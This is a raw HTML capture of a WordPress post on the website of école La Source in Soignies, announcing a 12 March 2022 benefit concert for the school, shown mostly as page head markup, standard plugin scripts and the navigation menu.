

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lasourcesoignies.be/concert-au-profit-de-la-source/
body_size: 15734
content:

<!doctype html>
<!-- paulirish.com/2008/conditional-stylesheets-vs-css-hacks-answer-neither/ -->
<!--[if lt IE 7]> <html class="no-js ie6 oldie" lang="fr-FR" > <![endif]-->
<!--[if IE 7]>    <html class="no-js ie7 oldie" lang="fr-FR" > <![endif]-->
<!--[if IE 8]>    <html class="no-js ie8 oldie" lang="fr-FR" "> <![endif]-->
<!-- Consider adding an manifest.appcache: h5bp.com/d/Offline -->
<!--[if gt IE 8]><!--><html class="no-js" lang="fr-FR" > <!--<![endif]-->

<!-- Head begin -->
<head>
	<a name="top"></a>
	<meta charset="UTF-8">

	<title> &raquo; Concert au profit de La Source</title>

	<!-- Mobile viewport optimized: j.mp/bplateviewport -->
	<meta name="viewport" content="width=device-width" />

	<!-- Feed -->
	<link rel="alternate" type="application/rss+xml" title="Site de l&#039;école la Source de Soignies Feed" href="https://lasourcesoignies.be/feed/">

	<!--  iPhone Web App Home Screen Icon -->
    <link rel="apple-touch-icon" sizes="72x72" href="https://lasourcesoignies.be/wp-content/themes/pekaboo/img/devices/icon-ipad.png"/>
    <link rel="apple-touch-icon" sizes="114x114" href="https://lasourcesoignies.be/wp-content/themes/pekaboo/img/devices/icon-retina.png"/>
    <link rel="apple-touch-icon" href="https://lasourcesoignies.be/wp-content/themes/pekaboo/img/devices/icon.png"/>

<title>Concert au profit de La Source &#8211; Site de l&#039;école la Source de Soignies</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Site de l&#039;école la Source de Soignies &raquo; Flux" href="https://lasourcesoignies.be/feed/" />
<link rel="alternate" type="application/rss+xml" title="Site de l&#039;école la Source de Soignies &raquo; Flux des commentaires" href="https://lasourcesoignies.be/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Site de l&#039;école la Source de Soignies &raquo; Concert au profit de La Source Flux des commentaires" href="https://lasourcesoignies.be/concert-au-profit-de-la-source/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lasourcesoignies.be\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.2/modules/related-posts/related-posts.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='foobox-free-min-css' href='https://lasourcesoignies.be/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://lasourcesoignies.be/wp-content/plugins/table-of-contents-plus/screen.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-icons-social-css' href='https://lasourcesoignies.be/wp-content/themes/pekaboo/assets/css/fonticons/elusive.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-icons-awesome-css' href='https://lasourcesoignies.be/wp-content/themes/pekaboo/assets/css/fonticons/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-styles-css' href='https://lasourcesoignies.be/wp-content/themes/pekaboo/assets/css/vendor-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='peekaboo-foundation-custom-stylesheet-css' href='https://lasourcesoignies.be/wp-content/themes/pekaboo/assets/css/app-alpha.css' type='text/css' media='all' />
<link rel='stylesheet' id='custom-stylesheet-css' href='https://lasourcesoignies.be/wp-content/themes/pekaboo/assets/css/style-alpha.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-default-stylesheet-css' href='https://lasourcesoignies.be/wp-content/themes/pekaboo/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.2/modules/likes/style.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='peekaboo-ie-only-css' href='https://lasourcesoignies.be/wp-content/themes/pekaboo/css/ie.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.2/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.2/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.2/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="foobox-free-min-js-before">
/* <![CDATA[ */
/* Run FooBox FREE (v2.7.35) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, rel: '', excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
/* ]]> */
</script>
<script type="text/javascript" src="https://lasourcesoignies.be/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js" id="foobox-free-min-js"></script>
<link rel="https://api.w.org/" href="https://lasourcesoignies.be/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lasourcesoignies.be/wp-json/wp/v2/posts/5471" /><link rel="canonical" href="https://lasourcesoignies.be/concert-au-profit-de-la-source/" />
<link rel='shortlink' href='https://wp.me/p8BifT-1qf' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lasourcesoignies.be/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flasourcesoignies.be%2Fconcert-au-profit-de-la-source%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lasourcesoignies.be/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flasourcesoignies.be%2Fconcert-au-profit-de-la-source%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
				<link rel="shortcut icon" href="https://lasourcesoignies.be/wp-content/themes/pekaboo/img/favicon.ico" type="image/x-icon"/>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Concert au profit de La Source" />
<meta property="og:url" content="https://lasourcesoignies.be/concert-au-profit-de-la-source/" />
<meta property="og:description" content="Vous désirez soutenir l&rsquo;école La Source ? Ce samedi 12 mars 2022 à 20H, à l&rsquo;espace Victor Jara, venez participer au concert Hommage à Astor Piazzola du Trio Soledad organisé par le Rota…" />
<meta property="article:published_time" content="2022-02-14T10:05:05+00:00" />
<meta property="article:modified_time" content="2022-02-14T10:05:07+00:00" />
<meta property="og:site_name" content="Site de l&#039;école la Source de Soignies" />
<meta property="og:image" content="https://lasourcesoignies.be/wp-content/uploads/2022/02/Rotary-Snoezelen_page-0001-1.jpg" />
<meta property="og:image:width" content="1750" />
<meta property="og:image:height" content="2466" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="fr_FR" />
<meta name="twitter:text:title" content="Concert au profit de La Source" />
<meta name="twitter:image" content="https://lasourcesoignies.be/wp-content/uploads/2022/02/Rotary-Snoezelen_page-0001-1.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<style type='text/css'>
.replace {font-family:'Lobster';}

h1, h2, h3, h4, h5, h6, .post h2 a, .post_title a  {  color:#1f3f65; }

.page_title h1 {  color:#1f3f65; }

#footer h1, #footer h2, #footer h3, #footer h4, #footer h5, #footer h6, #footer-bottom, #footer-bottom a  {  color:#1f3f65; }

#main  {  background-color:#9cd5e0; }

.page_title {  background-color:#9cd5e0; }

.footer-container  {  background-color:#9cd5e0; }

body  { background-image:  url(http://lasourcesoignies.be/wp-content/uploads/2017/04/green-1738220_1920-1.jpg); }

body  { background-color: #9cd5e0; }

</style>
<link href="//fonts.googleapis.com/css?family=Lobster" rel="stylesheet" type="text/css" />

<link rel="icon" href="https://i0.wp.com/lasourcesoignies.be/wp-content/uploads/2017/04/cropped-logo-La-Source.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/lasourcesoignies.be/wp-content/uploads/2017/04/cropped-logo-La-Source.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/lasourcesoignies.be/wp-content/uploads/2017/04/cropped-logo-La-Source.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/lasourcesoignies.be/wp-content/uploads/2017/04/cropped-logo-La-Source.png?fit=270%2C270&#038;ssl=1" />

</head>

<body class="wp-singular post-template-default single single-post postid-5471 single-format-standard wp-theme-pekaboo antialiased">

<!-- Content Wrapper begin -->
<div id="content-wrapper">

    <!-- Container begin -->
    <div id="container" class="container">

        <!-- Header begin -->
        <div id="header" class=" ">
            <div class="row">

                <div class="large-3 small-12 columns">

                    <!-- Logo begin -->
                    <div id="logo">
                        <a href="https://lasourcesoignies.be/"
                           title="Site de l&#039;école la Source de Soignies" rel="home">
                            <img src="http://lasourcesoignies.be/wp-content/uploads/2017/04/cropped-logo-La-Source.png"
                                 alt=" logo"/>
                        </a>
                    </div>
                    <!-- Logo end -->
                </div>
                <div class="large-8 large-offset-1 small-12 columns main-nav">

                    <!-- Navigation -->
                    <div class="contain-to-grid sticky">

                        <!-- Starting the Top-Bar -->
                        <nav class="top-bar" data-topbar>
                            <ul class="title-area">
                                <li class="name"></li>
                                <!-- Remove the class "menu-icon" to get rid of menu icon. Take out "Menu" to just have icon alone -->
                                <li class="toggle-topbar menu-icon"><a href="#"><span></span></a></li>
                            </ul>
                            <section class="top-bar-section">
                                <ul class="left"><li class="divider"></li><li id="menu-item-114" class="menu-item menu-item-main-menu menu-item-accueil"><a  href="https://lasourcesoignies.be/accueil/">Accueil</a></li>
<li class="divider"></li><li id="menu-item-93" class="menu-item menu-item-main-menu menu-item-notre-ecole has-dropdown"><a  href="https://lasourcesoignies.be/notre-ecole/">Notre école</a>
	<ul class="dropdown">
	<li id="menu-item-101" class="menu-item menu-item-main-menu menu-item-lequipe-educative has-dropdown"><a  href="https://lasourcesoignies.be/lequipe-educative/">L’équipe éducative</a>
	<ul class="dropdown">
		<li id="menu-item-92" class="menu-item menu-item-main-menu menu-item-la-direction"><a  href="https://lasourcesoignies.be/le-personnel-administratif/">La direction</a></li>
		<li id="menu-item-1012" class="menu-item menu-item-main-menu menu-item-le-secretariat"><a  href="https://lasourcesoignies.be/la-secretaire/">Le secrétariat</a></li>
		<li id="menu-item-96" class="menu-item menu-item-main-menu menu-item-le-personnel-paramedical"><a  href="https://lasourcesoignies.be/le-personnel-paramedical/">Le personnel paramédical</a></li>
		<li id="menu-item-85" class="menu-item menu-item-main-menu menu-item-le-personnel-pedagogique"><a  href="https://lasourcesoignies.be/le-personnel-pedagogique/">Le personnel pédagogique</a></li>
	</ul>
</li>
	<li id="menu-item-7288" class="menu-item menu-item-main-menu menu-item-organisation-et-reglement"><a  href="https://lasourcesoignies.be/organisation/">Organisation et règlement</a></li>
	<li id="menu-item-110" class="menu-item menu-item-main-menu menu-item-lenseignement-specialise"><a  href="https://lasourcesoignies.be/lenseignement-specialise/">L’enseignement spécialisé</a></li>
	<li id="menu-item-109" class="menu-item menu-item-main-menu menu-item-questions-des-parents"><a  href="https://lasourcesoignies.be/questions-des-parents/">Questions des parents</a></li>
	<li id="menu-item-255" class="menu-item menu-item-main-menu menu-item-le-pole-la-source"><a  href="https://lasourcesoignies.be/pole-la-source/">Le pôle la Source</a></li>
</ul>
</li>
